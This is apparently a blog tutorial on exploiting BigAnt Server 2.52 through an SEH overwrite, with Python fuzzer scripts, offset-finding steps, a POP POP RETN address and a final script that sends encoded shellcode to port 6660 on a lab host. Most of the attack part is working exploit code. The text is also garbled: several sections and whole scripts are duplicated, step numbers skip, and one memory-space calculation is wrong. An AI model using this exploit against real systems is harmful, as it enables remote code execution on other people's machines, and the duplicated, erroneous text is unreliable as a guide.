In the previous article we have tried
to do exploitation buffer overflow direct return. Now, we are going
to try to exploit application with SEH and Safe SEH. Before we do it,
we need to install the application – Big Ant Server v2.52.
1. Creating Fuzzer
Now let's create fuzzer like the one to
exploit WarFTP in three previous article.
----------------------------------------------
import socket
ipaddr = "192.168.56.101"
tport = 6660
buffer = "USV " + "\x41" * 2500 + "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
#data = s.recv(1024)
s.send(buffer )
s.close()
ipaddr = "192.168.56.101"
tport = 6660
buffer = "USV " + "\x41" * 2500 + "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
#data = s.recv(1024)
s.send(buffer )
s.close()
----------------------------------------------
2. Trying to fuzz BigAnt Server
Ok run BigAnt Server attached with
Ollydbg in Windows Application, then run the fuzzer.
We can see that application become
crash, but EIP is not overwritten directly because SEH handler. To
view that, click View – SEH chain.
Press shift+F9 to continue the process
and EIP become 414141.
In the right corner of Ollydbg can be
viewed that fuzzer input have been enter the stack, to view that
right-click at the stack – Follow in Dump
3. Looking for Module Free from SEH handler and SafeSEH
There are some methods to pass SEH handler, one of them is POP POP RETN method. But, sometime in some application there are Safe SEH making memory address tables containing SEH address. To pass that we will search an address used as stepped stone in overwriting SEH from module or file not compiled with safeSEH and IMAGE_DLLCHARATERISTICS_NO_SEH.
The next step is searching the address,
in this case we find that vbajet32.dll is not contain safe SEH. To
prove that, copy vbajet32.dll into Backtrack system, the scan that
using msfpescan.
Write # /pentest/exploits/framework/msfpescan -i /tmp/vbajet32.dll | grep SEHandler to check this module do not contain SEHandler and # /pentest/exploits/framework/msfpescan -i /tmp/vbajet32.dll | grep DllCharacteristics to make sure that it is free from DllCharacteristics (0x0400, 0x0500, 0x0600, 0x0700, 0x0C00, 0x0E00, 0x0F00)
4. Looking for POP POP RETN location
The next step is looking for POP POP RETN location, open BigAnt Server attached with Ollydbg. Click View - Executable Module - Vbajet32.dll, Ctrl + S, then write POP r32 POP r32 RETN.
We will se the addres of POP POP RETN
5. Searching offset to overwrite SEH
In this step we will search in which number of byte SEH is overwritten.
Let's make fuzzer script containing 2500 pattern character created by pattern_create.rb.
Change the fuzzer script become :
import socket
ipaddr = "192.168.56.101"
tport = 6660
#buffer = "USV " + "\x41" * 2500 + "\r\n\r\n"
buffer = "USV "
buffer += "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab...."
buffer += "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
#data = s.recv(1024)
s.send(buffer )
s.close()
Check in what number EIP is overwritten..
# /pentest/exploits/framework/tools/pattern_offset.rb 42326742

Let's make sure the EIP can be overwritten
Change the fuzzer script become :
import socket
ipaddr = "192.168.56.101"
tport = 6660
buffer = "USV "
buffer += "\x90" * 962
buffer += "\xCC\xCC\xCC\xCC"
buffer += "\xEF\xBE\xAD\xDE"
buffer += "\x90" * (2500 - len(buffer))
buffer += "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
s.send(buffer )
s.close()
Restart and run BigAnt attached with Ollydbg, run the fuzzer.., then let's see what happen with EIP
Look, EIP is overwritten with DEADBEEF as the character sent, so we are success and let's move to the next step.
6. Controlling CPU Process
After get EIP overwritten position, let's try to test it..
Remove DEAFBEEF with the real address EIP overwritten, so the fuzzer script become...
import socket
ipaddr = "192.168.56.101"
tport = 6660
buffer = "USV "
buffer += "\x90" * 962
buffer += "\xCC\xCC\xCC\xCC"
buffer += "\x6A\x19\x9A\x0F"
buffer += "\x90" * (2500 - len(buffer))
buffer += "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
s.send(buffer )
s.close()
4. Looking for POP POP RETN location
The next step is looking for POP POP RETN location, open BigAnt Server attached with Ollydbg. Click View - Executable Module - Vbajet32.dll, Ctrl + S, then write POP r32 POP r32 RETN.
We will se the addres of POP POP RETN
5. Searching offset to overwrite SEH
In this step we will search in which number of byte SEH is overwritten.
Let's make fuzzer script containing 2500 pattern character created by pattern_create.rb.
# /pentest/exploits/framework/tools/pattern_create.rb 2500
Change the fuzzer script become :
import socket
ipaddr = "192.168.56.101"
tport = 6660
#buffer = "USV " + "\x41" * 2500 + "\r\n\r\n"
buffer = "USV "
buffer += "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab...."
buffer += "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
#data = s.recv(1024)
s.send(buffer )
s.close()
Check in what number EIP is overwritten..
# /pentest/exploits/framework/tools/pattern_offset.rb 42326742

Let's make sure the EIP can be overwritten
Change the fuzzer script become :
import socket
ipaddr = "192.168.56.101"
tport = 6660
buffer = "USV "
buffer += "\x90" * 962
buffer += "\xCC\xCC\xCC\xCC"
buffer += "\xEF\xBE\xAD\xDE"
buffer += "\x90" * (2500 - len(buffer))
buffer += "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
s.send(buffer )
s.close()
Restart and run BigAnt attached with Ollydbg, run the fuzzer.., then let's see what happen with EIP
Look, EIP is overwritten with DEADBEEF as the character sent, so we are success and let's move to the next step.
6. Controlling CPU Process
After get EIP overwritten position, let's try to test it..
Remove DEAFBEEF with the real address EIP overwritten, so the fuzzer script become...
import socket
ipaddr = "192.168.56.101"
tport = 6660
buffer = "USV "
buffer += "\x90" * 962
buffer += "\xCC\xCC\xCC\xCC"
buffer += "\x6A\x19\x9A\x0F"
buffer += "\x90" * (2500 - len(buffer))
buffer += "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
s.send(buffer )
s.close()
Before we run the fuzzer, restart and run BigAnt again, attach it with Ollydbg, then breakpoint the POP POP RETN process with press F2 at the process.
Now, run the script, press shift + F9, Look we are success to overwrite EIP with POP POP RETN address...
Press F7 to continue the process
Press F7 to continue the process

We have seen that we are pass the two next process of POP POP RETN. Now, after we press F7 once again, we are brought into stack location.

But, the problem is the stack space is only 4 byte. Offcourse, it is not enough to a shellcode, so we need to move it into the bigger one. To search the bigger one, right click at the first memory address \xCC (014FFD7C).
We have found that the next four byte i.e 014FFD84 (014FFD84 - 014FFF7F = 4), have enough space to save our shellcode
8. Creating Shellcode
But, the problem is the stack space is only 4 byte. Offcourse, it is not enough to a shellcode, so we need to move it into the bigger one. To search the bigger one, right click at the first memory address \xCC (014FFD7C).
We have found that the next four byte i.e 014FFD84 (014FFD84 - 014FFF7F = 4), have enough space to save our shellcode
8. Creating Shellcode
----------------------------------------------
import socket
ipaddr = "192.168.56.101"
tport = 6660
buffer = "USV "
buffer += "\x90" * 962
buffer += "\xEB\x06\x90\x90"
buffer += "\x6A\x19\x9A\x0F"
buffer += "\x90" * 32
buffer += ("\x33\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x3d"
"\x6f\x4c\x7b\x83\xeb\xfc\xe2\xf4\xc1\x05\xa7\x36\xd5\x96\xb3\x84"
"\xc2\x0f\xc7\x17\x19\x4b\xc7\x3e\x01\xe4\x30\x7e\x45\x6e\xa3\xf0"
"\x72\x77\xc7\x24\x1d\x6e\xa7\x32\xb6\x5b\xc7\x7a\xd3\x5e\x8c\xe2"
"\x91\xeb\x8c\x0f\x3a\xae\x86\x76\x3c\xad\xa7\x8f\x06\x3b\x68\x53"
"\x48\x8a\xc7\x24\x19\x6e\xa7\x1d\xb6\x63\x07\xf0\x62\x73\x4d\x90"
"\x3e\x43\xc7\xf2\x51\x4b\x50\x1a\xfe\x5e\x97\x1f\xb6\x2c\x7c\xf0"
"\x7d\x63\xc7\x0b\x21\xc2\xc7\x3b\x35\x31\x24\xf5\x73\x61\xa0\x2b"
"\xc2\xb9\x2a\x28\x5b\x07\x7f\x49\x55\x18\x3f\x49\x62\x3b\xb3\xab"
"\x55\xa4\xa1\x87\x06\x3f\xb3\xad\x62\xe6\xa9\x1d\xbc\x82\x44\x79"
"\x68\x05\x4e\x84\xed\x07\x95\x72\xc8\xc2\x1b\x84\xeb\x3c\x1f\x28"
"\x6e\x3c\x0f\x28\x7e\x3c\xb3\xab\x5b\x07\x5d\x27\x5b\x3c\xc5\x9a"
"\xa8\x07\xe8\x61\x4d\xa8\x1b\x84\xeb\x05\x5c\x2a\x68\x90\x9c\x13"
"\x99\xc2\x62\x92\x6a\x90\x9a\x28\x68\x90\x9c\x13\xd8\x26\xca\x32"
"\x6a\x90\x9a\x2b\x69\x3b\x19\x84\xed\xfc\x24\x9c\x44\xa9\x35\x2c"
"\xc2\xb9\x19\x84\xed\x09\x26\x1f\x5b\x07\x2f\x16\xb4\x8a\x26\x2b"
"\x64\x46\x80\xf2\xda\x05\x08\xf2\xdf\x5e\x8c\x88\x97\x91\x0e\x56"
"\xc3\x2d\x60\xe8\xb0\x15\x74\xd0\x96\xc4\x24\x09\xc3\xdc\x5a\x84"
"\x48\x2b\xb3\xad\x66\x38\x1e\x2a\x6c\x3e\x26\x7a\x6c\x3e\x19\x2a"
"\xc2\xbf\x24\xd6\xe4\x6a\x82\x28\xc2\xb9\x26\x84\xc2\x58\xb3\xab"
"\xb6\x38\xb0\xf8\xf9\x0b\xb3\xad\x6f\x90\x9c\x13\x43\xb7\xae\x08"
"\x6e\x90\x9a\x84\xed\x6f\x4c\x7b")
buffer += "\x90" * (2500 - len(buffer))
buffer += "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
s.send(buffer )
s.close()
ipaddr = "192.168.56.101"
tport = 6660
buffer = "USV "
buffer += "\x90" * 962
buffer += "\xEB\x06\x90\x90"
buffer += "\x6A\x19\x9A\x0F"
buffer += "\x90" * 32
buffer += ("\x33\xc9\x83\xe9\xb0\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x3d"
"\x6f\x4c\x7b\x83\xeb\xfc\xe2\xf4\xc1\x05\xa7\x36\xd5\x96\xb3\x84"
"\xc2\x0f\xc7\x17\x19\x4b\xc7\x3e\x01\xe4\x30\x7e\x45\x6e\xa3\xf0"
"\x72\x77\xc7\x24\x1d\x6e\xa7\x32\xb6\x5b\xc7\x7a\xd3\x5e\x8c\xe2"
"\x91\xeb\x8c\x0f\x3a\xae\x86\x76\x3c\xad\xa7\x8f\x06\x3b\x68\x53"
"\x48\x8a\xc7\x24\x19\x6e\xa7\x1d\xb6\x63\x07\xf0\x62\x73\x4d\x90"
"\x3e\x43\xc7\xf2\x51\x4b\x50\x1a\xfe\x5e\x97\x1f\xb6\x2c\x7c\xf0"
"\x7d\x63\xc7\x0b\x21\xc2\xc7\x3b\x35\x31\x24\xf5\x73\x61\xa0\x2b"
"\xc2\xb9\x2a\x28\x5b\x07\x7f\x49\x55\x18\x3f\x49\x62\x3b\xb3\xab"
"\x55\xa4\xa1\x87\x06\x3f\xb3\xad\x62\xe6\xa9\x1d\xbc\x82\x44\x79"
"\x68\x05\x4e\x84\xed\x07\x95\x72\xc8\xc2\x1b\x84\xeb\x3c\x1f\x28"
"\x6e\x3c\x0f\x28\x7e\x3c\xb3\xab\x5b\x07\x5d\x27\x5b\x3c\xc5\x9a"
"\xa8\x07\xe8\x61\x4d\xa8\x1b\x84\xeb\x05\x5c\x2a\x68\x90\x9c\x13"
"\x99\xc2\x62\x92\x6a\x90\x9a\x28\x68\x90\x9c\x13\xd8\x26\xca\x32"
"\x6a\x90\x9a\x2b\x69\x3b\x19\x84\xed\xfc\x24\x9c\x44\xa9\x35\x2c"
"\xc2\xb9\x19\x84\xed\x09\x26\x1f\x5b\x07\x2f\x16\xb4\x8a\x26\x2b"
"\x64\x46\x80\xf2\xda\x05\x08\xf2\xdf\x5e\x8c\x88\x97\x91\x0e\x56"
"\xc3\x2d\x60\xe8\xb0\x15\x74\xd0\x96\xc4\x24\x09\xc3\xdc\x5a\x84"
"\x48\x2b\xb3\xad\x66\x38\x1e\x2a\x6c\x3e\x26\x7a\x6c\x3e\x19\x2a"
"\xc2\xbf\x24\xd6\xe4\x6a\x82\x28\xc2\xb9\x26\x84\xc2\x58\xb3\xab"
"\xb6\x38\xb0\xf8\xf9\x0b\xb3\xad\x6f\x90\x9c\x13\x43\xb7\xae\x08"
"\x6e\x90\x9a\x84\xed\x6f\x4c\x7b")
buffer += "\x90" * (2500 - len(buffer))
buffer += "\r\n\r\n"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((ipaddr, tport))
s.send(buffer )
s.close()
----------------------------------------------































0 komentar:
Post a Comment